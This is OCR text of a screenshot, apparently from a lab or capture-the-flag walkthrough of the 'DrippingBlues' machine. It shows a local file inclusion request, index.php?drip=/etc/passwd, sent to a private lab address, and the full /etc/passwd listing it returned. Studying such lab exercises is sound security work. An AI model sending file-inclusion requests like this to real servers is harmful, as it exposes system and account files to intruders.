 192.168.47.136/index.php?dri
192.168.47.136/index.php?drip=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin
/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var
/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-
setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
thugger:x:1001:1001:,,,:/home/thugger:/bin/bash sshd:x:126:65534::/run/sshd:/usr/sbin/nologin mysql:x:127:133:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:128:134:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin driftingblues is hacked again so it's now called drippingblues. :D hahaha
by
travisscott & thugger